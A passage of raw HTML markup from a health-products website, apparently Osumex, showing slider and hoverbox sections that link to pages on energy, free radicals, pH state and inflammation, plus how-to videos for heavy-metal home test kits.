data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-215733b59c65daa75bd01068b55f6198-paragraph   ">How to maintain</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-BYj9UmOMnlfQ n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-362" data-tabletportraitleft="-344" data-mobileportraitleft="-375" data-desktopportraittop="35" data-tabletportraittop="90" data-mobileportraittop="175" data-responsivesize="1" data-desktopportraitwidth="174" data-mobileportraitwidth="500" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5a2a5facf1acb547a0911867290bec6a-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-a722f9f7e3c79121b915ea20629c0d74-heading  n2-ow " href="strategic-health-markers/energy/"><div><div>To Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="18" data-slide-public-id="3" aria-hidden="true" class="n2-ss-slide n2-ow  n2-ss-slide-18"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-BxJNpes48hz2" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-gpRdVgIN6Isv" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-gpRdVgIN6Isv-inner"><div class="n2-ss-layer n2-ow n-uc-v06OOevkQNfn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-315" data-tabletportraitleft="-54" data-mobileportraitleft="-360" data-desktopportraittop="-98" data-tabletportraittop="-120" data-mobileportraittop="-241" data-responsivesize="1" data-desktopportraitwidth="251" data-tabletportraitwidth="775" data-mobileportraitwidth="1081" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-4item5" class="n2-font-a8e515cae8ec356228deda2abac4fe55-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Free Radicals</div></div><div class="n2-ss-layer n2-ow n-uc-e2LmxecHr1kw" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-289" data-tabletportraitleft="-39" data-mobileportraitleft="90" data-desktopportraittop="-40" data-tabletportraittop="-14" data-mobileportraittop="-82" data-responsivesize="1" data-desktopportraitwidth="303" data-tabletportraitwidth="801" data-mobileportraitwidth="1461" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph   ">Essential to know and control<br /> for a healthy body</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-nBGk1B8uXh9S n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-367" data-tabletportraitleft="-356" data-mobileportraitleft="-375" data-desktopportraittop="53" data-tabletportraittop="108" data-mobileportraittop="130" data-responsivesize="1" data-desktopportraitwidth="174" data-mobileportraitwidth="770" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5a2a5facf1acb547a0911867290bec6a-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-a722f9f7e3c79121b915ea20629c0d74-heading  n2-ow " href="/strategic-health-markers/free-radicals/"><div><div>To Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="19" data-slide-public-id="4" aria-hidden="true" class="n2-ss-slide n2-ow  n2-ss-slide-19"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-krpveZsROztz" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-DiBx6PLmbzRI" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-DiBx6PLmbzRI-inner"><div class="n2-ss-layer n2-ow n-uc-CKABNPDA6Ky9" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-301" data-tabletportraitleft="-137" data-mobileportraitleft="-300" data-desktopportraittop="-63" data-tabletportraittop="-110" data-mobileportraittop="-129" data-responsivesize="1" data-desktopportraitwidth="296" data-tabletportraitwidth="617" data-mobileportraitwidth="1151" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-4item8" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-d965ce9f16921415829d77c133af00ca-hover " style="display:block;" href="/strategic-health-markers/ph-state/">Truth Health</a></div></div><div class="n2-ss-layer n2-ow n-uc-LPa44idsOvgx" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-298" data-tabletportraitleft="-96" data-mobileportraitleft="99" data-desktopportraittop="-285" data-tabletportraittop="-20" data-mobileportraittop="-9" data-responsivesize="1" data-desktopportraitwidth="303" data-tabletportraitwidth="703" data-mobileportraitwidth="1151" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="bottom" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph   ">Lives in an Alkaline State</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-tPQHZ4wrNM9b n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-378" data-tabletportraitleft="-358" data-mobileportraitleft="-375" data-desktopportraittop="61" data-tabletportraittop="82" data-mobileportraittop="188" data-responsivesize="1" data-desktopportraitwidth="174" data-mobileportraitwidth="753" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="left" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5a2a5facf1acb547a0911867290bec6a-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-a722f9f7e3c79121b915ea20629c0d74-heading  n2-ow " href="/strategic-health-markers/free-radicals/"><div><div>To Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="20" data-slide-public-id="5" aria-hidden="true" class="n2-ss-slide n2-ow  n2-ss-slide-20"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zgnGVzbNwhml" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-z5OrAKR5ZZaX" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-z5OrAKR5ZZaX-inner"><div class="n2-ss-layer n2-ow n-uc-N4vdFA072Fcd" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-232" data-tabletportraitleft="-110" data-mobileportraitleft="100" data-desktopportraittop="-51" data-tabletportraittop="-124" data-mobileportraittop="-133" data-responsivesize="1" data-desktopportraitwidth="451" data-tabletportraitwidth="663" data-mobileportraitwidth="1151" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-4item11" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ba30cc28cd72640c2a0d93c525739c1b-hover " style="display:block;" href="/strategic-health-markers/ph-state/">Silent Inflammation</a></div></div><div class="n2-ss-layer n2-ow n-uc-vYzWIw6gODem" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-289" data-tabletportraitleft="-121" data-mobileportraitleft="101" data-desktopportraittop="-10" data-tabletportraittop="-38" data-mobileportraittop="10" data-responsivesize="1" data-desktopportraitwidth="336" data-tabletportraitwidth="641" data-mobileportraitwidth="1129" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph   ">What it is and how to overcome</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-Byo29lcBu5c5 n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-382" data-tabletportraitleft="-352" data-mobileportraitleft="-360" data-desktopportraittop="84" data-tabletportraittop="84" data-mobileportraittop="192" data-responsivesize="1" data-desktopportraitwidth="174" data-mobileportraitwidth="1024" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-d12961241b63d19936a1ebf10d4c0d26-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-a722f9f7e3c79121b915ea20629c0d74-heading  n2-ow " href="strategic-health-markers/inflammation/"><div><div>To Know More</div></div></a></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-85e6d473ef380391632a88bfefdde524-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-4-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-85e6d473ef380391632a88bfefdde524-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-4-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1536093279238 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="strategic-bar wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1721633568665"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element strategic" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #ffffff;">Strategic Health Markers</span></h2>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid popular-categories vc_custom_1536331682861 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-35 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  white-title vc-hoverbox-shape--square vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://osumex.us/wp-content/uploads/2024/04/energy4-square-dark-2.webp" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">Energy</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #1c7c3e;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Energy</h2>
            <p><span id="okta-plugin-message-channel-available" style="display: none;"></span></p>

            <div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-grey" href="https://osumex.us/strategic-health-markers/" title="Strategic Health Markers">To Know More</a></div>
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  white-title vc-hoverbox-shape--square vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://osumex.us/wp-content/uploads/2024/04/freeradicals5-square-dark-1.webp" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">Free Radicals</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #1c7c3e;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Free Radicals</h2>
            <p><span id="okta-plugin-message-channel-available" style="display: none;"></span></p>

            <div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-grey" href="https://osumex.us/strategic-health-markers/free-radicals/" title="Free Radicals">To Know More</a></div>
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  white-title vc-hoverbox-shape--square vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://osumex.us/wp-content/uploads/2024/04/ph4-square-dark-1.webp" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">True Health</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #1c7c3e;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">True Health</h2>
            <p><span id="okta-plugin-message-channel-available" style="display: none;"></span></p>

            <div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-grey" href="https://osumex.us/strategic-health-markers/ph-state/" title="pH State">To Know More</a></div>
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  white-title vc-hoverbox-shape--square vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://osumex.us/wp-content/uploads/2024/04/inflammation2-square-dark-1.webp" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">Inflammation</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #1c7c3e;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Inflammation</h2>
            <p><span id="okta-plugin-message-channel-available" style="display: none;"></span></p>

            <div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-grey" href="https://osumex.us/strategic-health-markers/inflammation/" title="Inflammation">To Know More</a></div>
        </div>
      </div>
    </div>
  </div>
</div></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//osumex.us/wp-content/uploads/slider/cache/1f9528613c11f0b601ef04c8a495e1fe/osumex-how-to-videos-1.webp" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="8" data-slide-public-id="1" data-title="osumex how to videos" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">osumex how to videos</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-NANQfGuGSVYN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="2" aria-hidden="true" data-title="Osumex Heavy Metals Test General Kit: Video Guide On How To Do The Test" data-haslink="1" data-href="https://youtu.be/eq6Mur3BeYA" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Osumex Heavy Metals Test General Kit: Video Guide On How To Do The Test</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Cc9KOiCIW4gE" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-193f10103e636" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-193f10103e636-inner"><div class="n2-ss-layer n2-ow n-uc-OTkJcI8jES2U" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-2item1-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play"  width="854" height="429" data-skip-lazy="1" src="//osumex.us/wp-content/uploads/2024/04/make-a-simple-design-with-gradient.webp" /><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="3" aria-hidden="true" data-title="Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test" data-haslink="1" data-href="https://www.youtube.com/watch?v=t1yZngWfVsg" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus">Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ShAcFbYX7NIb" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1fcc8477e0e72" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1fcc8477e0e72-inner"><div class="n2-ss-layer n2-ow n-uc-FYMDc9IBUvWx" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-2item2-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play"  width="854" height="429" data-skip-lazy="1" src="//osumex.us/wp-content/uploads/2024/04/make-a-simple-design-with-gradient-1.webp" /><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="4" aria-hidden="true" data-title="Osumex Heavy Metals Test Lead Kit: Video Guide On How To Do The Test" data-haslink="1" data-href="https://youtu.be/0KY_lrzIUTU" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus">Osumex Heavy Metals Test Lead Kit: Video Guide On How To Do The Test</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-klVrLRWNEwy2" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-XAPWJtHciMjE" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-XAPWJtHciMjE-inner"><div class="n2-ss-layer n2-ow n-uc-E7CUN8VWmGgO" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-2item3-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play"  width="854" height="429" data-skip-lazy="1" src="//osumex.us/wp-content/uploads/2024/04/make-a-simple-design-with-gradient-2.webp" /><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="10" data-slide-public-id="5" aria-hidden="true" data-title="Osumex Heavy Metals Test Arsenic Kit: Video Guide On How To Do The Test" data-haslink="1" data-href="https://youtu.be/wMFq6Zdb9cQ?si=4R1IgLaR0B3gXaqX" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-10"><div role="note" class="n2-ss-slide--focus">Osumex Heavy Metals Test Arsenic Kit: Video Guide On How To Do The Test</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-qAy7mHtr7Y7k" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-cMzI50BeBFn2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-cMzI50BeBFn2-inner"><div class="n2-ss-layer n2-ow n-uc-7cmUsacjxpXG" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item4" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-2item4-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play"  width="854" height="429" data-skip-lazy="1" src="//osumex.us/wp-content/uploads/2024/04/make-a-simple-design-with-gradient-3.webp" /><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div data-width-percent="100" class="n2-ss-widget nextend-thumbnail nextend-thumbnail-default nextend-thumbnail-horizontal n2-ow-all" style="width:100%;" data-has-next="0" data-has-previous="0"><div class="nextend-thumbnail-inner n2-style-51768d7b063a54c18b5b4f2405e1a153-simple "><div class="nextend-thumbnail-scroller n2-align-content-center" style="grid-template-rows:repeat(1, 1fr)"><div class="n2-thumbnail-dot n2-style-74af251937d739c72ce5b88e31050c9a-dot " data-slide-public-id="1" role="button" aria-label="osumex how to videos" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="osumex how to videos" src="https://osumex.us/wp-content/uploads/slider/cache/95e23aa02f4125e30c28358a430e890d/osumex-how-to-videos-1.png" width="128" height="72"  class="skip-lazy" data-skip-lazy="1" /></picture></div><div class="n2-thumbnail-dot n2-style-74af251937d739c72ce5b88e31050c9a-dot " data-slide-public-id="2" role="button" aria-label="Osumex Heavy Metals Test General Kit: Video Guide On How To Do The Test" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="Osumex Heavy Metals Test General Kit: Video Guide On How To Do The Test" src="https://osumex.us/wp-content/uploads/slider/cache/40db259f3a99854d48dc87a8976256a8/make-a-simple-design-with-gradient.png" width="128" height="72"  class="skip-lazy" data-skip-lazy="1" /></picture><svg class="n2-thumbnail-dot-type" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><circle cx="24" cy="24" r="24" fill="#000" opacity=".6"/><path fill="#FFF" d="M19.8 32c-.124 0-.247-.028-.36-.08-.264-.116-.436-.375-.44-.664V16.744c.005-.29.176-.55.44-.666.273-.126.592-.1.84.07l10.4 